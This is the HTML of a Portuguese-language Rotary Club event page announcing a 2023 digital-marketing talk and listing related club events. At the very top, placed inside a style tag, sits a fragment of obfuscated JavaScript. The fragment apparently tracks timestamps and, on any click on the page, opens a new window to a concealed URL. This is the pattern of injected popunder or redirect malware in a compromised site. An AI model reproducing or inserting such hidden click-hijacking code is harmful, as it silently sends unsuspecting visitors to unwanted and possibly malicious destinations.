Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style id="kirki-inline-styles"></style></head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular event-template-default single single-event postid-5094 wp-custom-logo wp-theme-polimark give-test-mode give-page elementor-default elementor-kit-2498">
<!-- Snippet do Google Tag Manager (noscript) adicionado pelo Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM5GBBZ7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
<div class="page-wrapper">
<div id="page" class="site">
<!-- theme header -->
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101" data-elementor-post-type="header">
<section class="elementor-section elementor-top-section elementor-element elementor-element-abff3c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="abff3c1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486268d" data-id="486268d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1245377 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1245377" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Reuniões: Para participar solicite convite					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3e4e124 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3e4e124" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
11 91477-9934 (whatsapp)					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f7ca2ba elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f7ca2ba" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
contato@rotarybarueri.org.br					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0a00ea" data-id="e0a00ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b02e9b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5b02e9b" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.facebook.com/rotarybarueri">
<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a6329ad elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="a6329ad" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.instagram.com/rotarybarueri/">
<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-759c3b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="759c3b1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b751b3" data-id="3b751b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9434914 elementor-widget elementor-widget-image" data-id="9434914" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="200" height="106" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png" class="attachment-2048x2048 size-2048x2048 wp-image-4441" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png 200w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706-150x80.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0abbea5" data-id="0abbea5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-282af03 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="282af03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item" tabindex="-1">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item" tabindex="-1">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item" tabindex="-1">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f333fc" data-id="6f333fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f73ae5 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="2f73ae5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<i aria-hidden="true" class="fas fa-search"></i>			</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7885652 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="7885652" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://rotarybarueri.org.br/login/">
<i aria-hidden="true" class="far fa-user"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0a2ac2" data-id="c0a2ac2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f01598 elementor-align-justify elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-button" data-id="2f01598" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://luma.com/user/rotarybarueri" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REUNIÕES E EVENTOS</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
<section class="page-header page-header-only-title">
<div class="image-layer"></div><!-- /.image-layer -->
<div class="container">
<h2 class="page-header__title  ">
Event Details                    </h2>
<div class="breadcrumbs page-header__breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
<span property="itemListElement" typeof="ListItem"><span property="name" class="post post-event current-item">Marketing Digital. O Simples que funciona</span><meta property="url" content="https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/"><meta property="position" content="1"></span>            </div>
</div><!-- /.container -->
</section><!-- /.page-header -->			
<section class="single-event-post">
<div class="container">
<div class="row">
<div class="col-lg-8">
<div class="single-event-post__image">
<img width="770" height="408" src="https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary-770x408.png" class="attachment-polimark_770x408 size-polimark_770x408 wp-post-image" alt="" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary-770x408.png 770w, https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary-150x80.png 150w" sizes="(max-width: 770px) 100vw, 770px" />
<div class="single-event-post__date">
18 Sep                    </div><!-- /.single-event-post__date -->
</div><!-- /.single-event-post__image -->
<div class="single-event-post__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 07h às 8h30</li>
<li><i class="fa fa-location-arrow"></i>Instagram @rotarybarueri</li>
</ul><!-- /.list-unstyled -->
<h3 class="single-event-post__title">
Marketing Digital. O Simples que funciona                    </h3><!-- /.single-event-post__title -->
<div class="single-event-post__text">
</div><!-- /.single-event-post__text -->
</div><!-- /.single-event-post__content -->
</div><!-- /.col-lg-8 -->
<div class="col-lg-4">
<div class="single-event-post__widget">
<h3 class="single-event-post__widget__title">
Detalhes do Evento                    </h3><!-- /.single-event-post__widget__title -->
<ul class="list-unstyled single-event-post__widget__list">
<li>
<i class="fa fa-calendar"></i>
<strong>
Data                            </strong>
<span>
18 September, 2023                            </span>
</li>
<li>
<i class="fa fa-clock"></i>
<strong>Horário</strong>
<span>
07h às 8h30                            </span>
</li>
<li>
<i class="fa fa-home"></i>
<strong>Local</strong>
<span>
Instagram @rotarybarueri                            </span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<strong>Localização</strong>
<span>
Instagram @rotarybarueri                            </span>
</li>
</ul><!-- /.list-unstyled single-event-post__widget__list -->
</div><!-- /.single-event-post__widget -->
<div class="single-event-post__widget">
<h3 class="single-event-post__widget__title">
Palestrantes                    </h3><!-- /.single-event-post__widget__title -->
<ul class="list-unstyled single-event-post__widget__speakers">
<li>
<div class="single-event-post__widget__speakers__content">
<h3 class="single-event-post__widget__speakers__name">
Cido Rodrigues                                    </h3>
<p class="single-event-post__widget__speakers__designation">
</p>
</div><!-- /.single-event-post__widget__speakers__content -->
</li>
</ul><!-- /.list-unstyled single-event-post__widget__list -->
</div><!-- /.single-event-post__widget -->
<div class="single-event-post__widget">
<h3 class="single-event-post__widget__title">Localização</h3>
<!-- /.single-event-post__widget__title -->
<div class="single-event-post__widget__map__wrapper">
<iframe src="" class="single-event-post__widget__map"></iframe>
</div><!-- /.single-event-post__widget__map__wrapper -->
</div><!-- /.single-event-post__widget -->
</div><!-- /.col-lg-4 -->
</div><!-- /.row -->
</div><!-- /.container -->
</section><!-- /.single-event -->
<section class="recent-events">
<div class="container">
<div class="block-heading text-center">
<p class="block-heading__text">
Confira Nossos Eventos            </p><!-- /.block-heading__text -->
<h2 class="block-heading__title">
Eventos Relacionados            </h2><!-- /.block-heading__title -->
</div><!-- /.block-heading -->
<div class="owl-carousel owl-theme recent-events-carousel">
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/Copia-de-FEED-ROTARY-BARUERI-3-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
10 Mar                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 13h30</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/empresas-sem-fronteiras/">
Empresas sem Fronteiras: O Caminho para a Internacionalização de Pequenos e Médios Negócios                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/empresas-sem-fronteiras/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/Copia-de-FEED-ROTARY-BARUERI-2-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
10 Aug                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/nordic-mindset-uma-nova-forma-de-enxergar-a-psicologia/">
Nordic Mindset – Uma Nova Forma de Enxergar a Psicologia                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/nordic-mindset-uma-nova-forma-de-enxergar-a-psicologia/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/Copia-de-FEED-ROTARY-BARUERI-1-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
10 Jan                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/como-experiencias-em-alto-mar-podem-inspirar-equipes-e-transformar-resultados/">
Como experiências em alto mar podem inspirar equipes e transformar resultados                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/como-experiencias-em-alto-mar-podem-inspirar-equipes-e-transformar-resultados/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/Copia-de-FEED-ROTARY-BARUERI-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
09 Dec                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/geracao-ansiosa-os-impactos-das-midias-digitais-na-saude-emocional-de-criancas-e-adolescentes/">
Geração Ansiosa – Os impactos das mídias digitais na saúde emocional de crianças e adolescentes                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/geracao-ansiosa-os-impactos-das-midias-digitais-na-saude-emocional-de-criancas-e-adolescentes/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/9895d43a-fc16-4f4d-a57f-ef43a89f7f99-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
09 Oct                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/empresas-de-impacto-como-se-posicionar-para-dominar-seu-mercado/">
Empresas de Impacto: como se posicionar para dominar seu mercado                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/empresas-de-impacto-como-se-posicionar-para-dominar-seu-mercado/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/299279b5-e40e-4df6-a156-d81fd810bbad-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
09 Mar                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/programa-de-intercambio-de-jovens-do-rotary-club-de-barueri/">
Programa de Intercâmbio de Jovens do Rotary Club de Barueri                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/programa-de-intercambio-de-jovens-do-rotary-club-de-barueri/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/5bf670db-b330-4ff6-99e4-4c02ffe27e08-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
08 Jun                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/o-poder-da-inteligencia-artificial-para-pequenos-e-medios-empresarios-como-aumentar-a-eficiencia-e-competitividade/">
O Poder da Inteligência Artificial Para Pequenos e Médios Empresários: Como Aumentar a Eficiência e Competitividade                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/o-poder-da-inteligencia-artificial-para-pequenos-e-medios-empresarios-como-aumentar-a-eficiencia-e-competitividade/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/cfeb9e55-5f94-460d-8e9d-0de74d935b3c-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
07 Jun                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h30 às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/criminalidade-empresarial-e-seus-desafios/">
Criminalidade Empresarial e seus desafios                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/criminalidade-empresarial-e-seus-desafios/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
<div class="item">
<div class="recent-events-card">
<div class="recent-events-card__image">
<img width="370" height="228" src="https://rotarybarueri.org.br/wp-content/uploads/2025/09/80efa091-f0e2-4d3c-a681-69e32a47c35a-370x228.jpg" class="attachment-polimark_370x228 size-polimark_370x228 wp-post-image" alt="" decoding="async" />                            <div class="recent-events-card__date">
07 Apr                            </div><!-- /.single-event-post__date -->
</div><!-- /.recent-events-card__image -->
<div class="recent-events-card__content">
<ul class="list-unstyled single-event-post__meta">
<li><i class="far fa-clock"></i> 12h às 14h</li>
<li><i class="fa fa-location-arrow"></i>Al. Mamoré, 82 - Alphaville</li>
</ul><!-- /.list-unstyled -->
<h3 class="recent-events-card__title">
<a href="https://rotarybarueri.org.br/event/mais-um-ano-em-que-estaremos-unidos-para-fazer-o-bem/">
Mais um ano em que estaremos UNIDOS PARA FAZER O BEM!                                </a>
</h3>
<a href="https://rotarybarueri.org.br/event/mais-um-ano-em-que-estaremos-unidos-para-fazer-o-bem/" class="recent-events-card__link">
Consulte Mais informação                            </a>
</div><!-- /.recent-events-card__content -->
</div><!-- /.recent-events-card -->
</div><!-- /.item -->
</div><!-- /.owl-carousel owl-theme recent-events-carousel -->
</div><!-- /.container -->
</section><!-- /.recent-events -->

<footer id="colophon" class="site-footer">
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="710" class="elementor elementor-710" data-elementor-post-type="footer">
<section class="elementor-section elementor-top-section elementor-element elementor-element-a668f35 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a668f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d008edb" data-id="d008edb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65d368f elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="65d368f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
<div class="elementor-element elementor-element-eb9b497 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb9b497" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b284ab" data-id="1b284ab" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-085864a elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="085864a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-7a88ecd elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7a88ecd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1d4e69" data-id="c1d4e69" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb2fb26 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-footer-nav-menu" data-id="cb2fb26" data-element_type="widget" data-widget_type="footer-nav-menu.default">
<div class="elementor-widget-container">
<div class="footer-widget links-widget">
<div class="widget-content">
<h3 class="footer-widget__title">Links</h3>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="footer-widget__menu list-unstyled m-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/">Contato</a></li>
</ul></div>                            </div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-000e08b" data-id="000e08b" data-element_type="column">
